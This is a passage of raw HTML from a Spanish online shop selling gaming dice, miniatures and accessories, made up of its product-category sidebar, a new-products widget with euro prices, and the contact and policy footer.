D8<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1421\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/halloween\/\">Halloween<\/a><\/li>\n<li class=\"cat-item cat-item-1006 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/\">Juegos de mesa<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1404\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/ataque-a-la-villa\/\">Ataque a La Villa<\/a><\/li>\n<li class=\"cat-item cat-item-1731\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/buscando-arcadia\/\">Buscando Arcadia<\/a><\/li>\n<li class=\"cat-item cat-item-1739\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/dados-de-batalla-angel-de-la-muerte\/\">Dados de Batalla Angel de la Muerte<\/a><\/li>\n<li class=\"cat-item cat-item-1855 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-1a-edicion\/\">El Descenso 1\u00aa Edici\u00f3n<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1856\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-1a-edicion\/expansion-el-descenso-potencia-y-sigilo-1a-edicion\/\">Expansi\u00f3n El Descenso Potencia Y Sigilo 1\u00aa Edici\u00f3n<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1847 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-2a-edicion\/\">El Descenso 2\u00aa Edici\u00f3n<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1851\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-2a-edicion\/expansion-el-descenso-2a-edicion\/\">Expansi\u00f3n El Descenso 2\u00aa Edici\u00f3n<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1008\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/hq-juegos-de-mesa\/\">HQ<\/a><\/li>\n<li class=\"cat-item cat-item-1695\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/asalto-imperial\/\">Imperial Assault<\/a><\/li>\n<li class=\"cat-item cat-item-1371\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/laberinto-de-la-muerte\/\">Laberinto de la Muerte<\/a><\/li>\n<li class=\"cat-item cat-item-1743\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/legion-espacial\/\">Legi\u00f3n Espacial<\/a><\/li>\n<li class=\"cat-item cat-item-1819 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/\">Protocolo Crisis<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1824\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/pack-10x-d8-protocolo-crisis\/\">Pack 10x D8 Protocolo Crisis<\/a><\/li>\n<li class=\"cat-item cat-item-1820\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/pack-3x-d8-protocolo-crisis\/\">Pack 3x D8 Protocolo Crisis<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1007\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/struggle\/\">Struggle<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-255\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/rol\/\">Rol<\/a><\/li>\n<li class=\"cat-item cat-item-999 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/\">Series y TV<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1046\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/anillos\/\">Anillos<\/a><\/li>\n<li class=\"cat-item cat-item-2016\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/barrio-sesamo\/\">Barrio<\/a><\/li>\n<li class=\"cat-item cat-item-847\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/htd\/\">Dragones<\/a><\/li>\n<li class=\"cat-item cat-item-2021\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/esponja\/\">Esponja<\/a><\/li>\n<li class=\"cat-item cat-item-858\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/gb\/\">Fantasmas<\/a><\/li>\n<li class=\"cat-item cat-item-417\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/fraguel\/\">Fraguel<\/a><\/li>\n<li class=\"cat-item cat-item-1019\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/futura\/\">Futura<\/a><\/li>\n<li class=\"cat-item cat-item-281\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/galos\/\">Galos<\/a><\/li>\n<li class=\"cat-item cat-item-867\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/hp\/\">Harry<\/a><\/li>\n<li class=\"cat-item cat-item-814\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tsp\/\">Simpson<\/a><\/li>\n<li class=\"cat-item cat-item-891\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/stt\/\">STT<\/a><\/li>\n<li class=\"cat-item cat-item-916\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/stw\/\">STW<\/a><\/li>\n<li class=\"cat-item cat-item-265\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tn\/\">Tortugas<\/a><\/li>\n<li class=\"cat-item cat-item-1270\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tronos\/\">Tronos<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-324\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/superheroes\/\">Superheroes<\/a><\/li>\n<li class=\"cat-item cat-item-119\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/varios\/\">Varios<\/a><\/li>\n<li class=\"cat-item cat-item-992 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/\">Videojuegos<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-282\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/mario\/\">Mario<\/a><\/li>\n<li class=\"cat-item cat-item-1725\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/wow\/\">WOW<\/a><\/li>\n<li class=\"cat-item cat-item-1005\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/zd\/\">ZD<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1002 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/\">Wargames<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1141 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/\">40<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1142\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/chaos\/\">Chaos<\/a><\/li>\n<li class=\"cat-item cat-item-1690\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/dados-especiales-40\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1183\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/imperium\/\">Imperium<\/a><\/li>\n<li class=\"cat-item cat-item-1738\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/packs-40k\/\">Packs 40K<\/a><\/li>\n<li class=\"cat-item cat-item-1146\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/xenos\/\">Xenos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1643 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/aos-wargames\/\">AoS<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1840\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/aos-wargames\/ejercitos-aos\/\">Ej\u00e9rcitos AoS<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1009 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/\">B. Action<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1689\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/dados-especiales\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1397 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/\">Guerra Civil Espa\u00f1ola<\/a>\t\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1401\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/bando-nacional\/\">Bando Nacional<\/a><\/li>\n<li class=\"cat-item cat-item-1402\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/bando-republicano\/\">Bando Republicano<\/a><\/li>\n\t\t\t<\/ul>\n<\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1611 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/\">Battle T<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1693\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/casas-mech\/\">Casas Mech<\/a><\/li>\n<li class=\"cat-item cat-item-1641\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/modificadores-mech\/\">Modificadores Mech<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1747 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/\">Ej\u00e9rcitos y colores<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1752\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/ancients\/\">Ancients<\/a><\/li>\n<li class=\"cat-item cat-item-1751\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/napoleonicos\/\">Napole\u00f3nicos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1338\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/gaslands\/\">Gaslands<\/a><\/li>\n<li class=\"cat-item cat-item-1231 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/kteam\/\">KTeam<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1698\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/kteam\/especiales-kteam\/\">Especiales<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1699 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/\">Saga<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1703\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/dados-especiales-saga\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1733\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-anibal\/\">Edad de An\u00edbal<\/a><\/li>\n<li class=\"cat-item cat-item-1734\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-la-magia\/\">Edad de la Magia<\/a><\/li>\n<li class=\"cat-item cat-item-1735\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-las-cruzadas\/\">Edad de las Cruzadas<\/a><\/li>\n<li class=\"cat-item cat-item-1857\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-los-vikingos\/\">Edad de los Vikingos<\/a><\/li>\n<li class=\"cat-item cat-item-1700\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/ejercitos\/\">Ej\u00e9rcitos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-121 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/\">Segunda Guerra Mundial<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1705\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/aliados\/\">Aliados<\/a><\/li>\n<li class=\"cat-item cat-item-1704\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/eje\/\">Eje<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-117\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/shadespire\/\">Shadespire<\/a><\/li>\n<li class=\"cat-item cat-item-1607\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/velocidad-orca\/\">Velocidad Orca<\/a><\/li>\n<li class=\"cat-item cat-item-115\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/xwing\/\">XWing<\/a><\/li>\n\t<\/ul>\n<\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1513 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/\">AKARO PRINT 3D<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1893 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/alliance-chibi-bowl\/\">Alliance Chibi Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1895\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/alliance-chibi-bowl\/miniaturas-alliance-chibi-bowl\/\">Miniaturas Alliance Chibi Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1889 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/chibi-bowl\/\">Chibi Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1894\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/chibi-bowl\/miniaturas-chibi-bowl\/\">Miniaturas Chibi Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1714 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/insect-bowl-akaro-print-3d\/\">Insect Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1715\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/insect-bowl-akaro-print-3d\/miniaturas-insect-bowl\/\">Miniaturas Insect Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-297 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/pony-bowl\/\">Pony Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-997\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/pony-bowl\/miniaturas-pony-bowl\/\">Miniaturas Pony Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1984\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/vampire\/\">Vampire<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-219 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/\">AKARO PROPS<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1674\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/abalorios\/\">Abalorios<\/a><\/li>\n<li class=\"cat-item cat-item-1245\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-40\/\">Accesorios 40<\/a><\/li>\n<li class=\"cat-item cat-item-995\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios\/\">Accesorios Futbol Fant\u00e1stico<\/a><\/li>\n<li class=\"cat-item cat-item-1526 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-juegos-de-mesa\/\">Accesorios Juegos de Mesa<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1527\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-juegos-de-mesa\/duelo-de-vikingos\/\">Duelo de Vikingos<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-998\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-pony-bowl\/\">Accesorios Pony Bowl<\/a><\/li>\n<li class=\"cat-item cat-item-1673\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/cubiletes-y-posavasos\/\">Bandejas, Cubiletes y Posavasos<\/a><\/li>\n<li class=\"cat-item cat-item-1520\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/estanterias\/\">Estanter\u00edas y Vitrinas<\/a><\/li>\n<li class=\"cat-item cat-item-1491\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/felpudos\/\">Felpudos<\/a><\/li>\n<li class=\"cat-item cat-item-1647\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/peanas-y-tokens\/\">Peanas y Tokens<\/a><\/li>\n<li class=\"cat-item cat-item-1517 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/plantillas\/\">Plantillas<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1518\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/plantillas\/gasland\/\">Gasland<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1654\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/sacos\/\">Sacos<\/a><\/li>\n<li class=\"cat-item cat-item-1632\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/tablero-modular-hq\/\">Tablero Modular HQ<\/a><\/li>\n<li class=\"cat-item cat-item-1515\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/tazas\/\">Tazas<\/a><\/li>\n<li class=\"cat-item cat-item-1610\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/torre-tiradados\/\">Torre Tiradados<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-2231\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/animacion\/\">Animaci\u00f3n<\/a><\/li>\n<li class=\"cat-item cat-item-1937\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/antiestres\/\">Antiestres<\/a><\/li>\n<li class=\"cat-item cat-item-2196 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/miniducks\/\">MiniDucks<\/a><ul class='children'>\n<li class=\"cat-item cat-item-2197\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/miniducks\/terror\/\">Terror<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1264 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/\">OFERTAS<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1746\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/pack-40k\/\">Pack 40k<\/a><\/li>\n<li class=\"cat-item cat-item-1859\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/pack-bb\/\">Pack BB<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1779\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/paypal-no\/\">PayPal No<\/a><\/li>\n<li class=\"cat-item cat-item-15\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/sin-categorizar\/\">Sin categorizar<\/a><\/li>\n<li class=\"cat-item cat-item-2010\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/sw-armada\/\">SW Armada<\/a><\/li>\n<\/ul><\/aside><aside id=\"follow-us-widget-3\" class=\"widget follow-us\"><h3 class=\"widget-title\">S\u00edguenos<\/h3>\t\t<div class=\"share-links\">\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/m.facebook.com\/Akaro-Dice-793829194111251\/\"  rel=\"noopener noreferrer\" target=\"_blank\" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.instagram.com\/akarodice\/\"  rel=\"noopener noreferrer\" target=\"_blank\" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title=\"Instagram\" class=\"share-instagram\">Instagram<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t<\/aside><aside id=\"woocommerce_products-2\" class=\"widget woocommerce widget_products\"><h3 class=\"widget-title\">Novedades<\/h3><ul class=\"product_list_widget\">\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/miniducks-halloween\/\" title=\"MiniDucks - Halloween\">\r\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/f9e33699-4d1d-4235-85dd-4759f8c4caca-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/verde-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/miniducks-halloween\/\" title=\"MiniDucks - Halloween\">\r\n\t\t\t<span class=\"product-title\">MiniDucks - Halloween<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi>5,00<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-03\/\" title=\"BIR 03\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR03-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-03\/\" title=\"BIR 03\">\r\n\t\t\t<span class=\"product-title\">BIR 03<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-02\/\" title=\"BIR 02\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR02-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-02\/\" title=\"BIR 02\">\r\n\t\t\t<span class=\"product-title\">BIR 02<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-01\/\" title=\"BIR 01\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR01-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-01\/\" title=\"BIR 01\">\r\n\t\t\t<span class=\"product-title\">BIR 01<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n<\/ul><\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">INFORMACIÓN DE CONTACTO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
																	<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:akarodice@gmail.com">akarodice@gmail.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>Horario de atención al cliente:</strong> <span>Lunes - Jueves / 9:00 AM - 18:00 PM</span></li>			</ul>
							Viernes 09:00 - 13:00		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">INFORMACIÓN</h3>			<div class="textwidget"><ul>
<li><a href="https://akarodice.com/privacidad/">Privacidad</a></li>
<li><a href="https://akarodice.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></li>
<li><a href="https://akarodice.com/mapa-del-sitio/">Mapa del sitio</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">SÍGUENOS EN LAS REDES</h3>		<div class="share-links">
										<a href="https://m.facebook.com/Akaro-Dice-793829194111251/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/akarodice/"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© AkaroDice 2025. Derechos reservados</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
			<div class="sticky-icon link-home">
			<a href="https://akarodice.com">
				<i class="porto-icon-category-home"></i>
				<span class="label">home</span>
			</a>
		</div>
						</div>
			
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
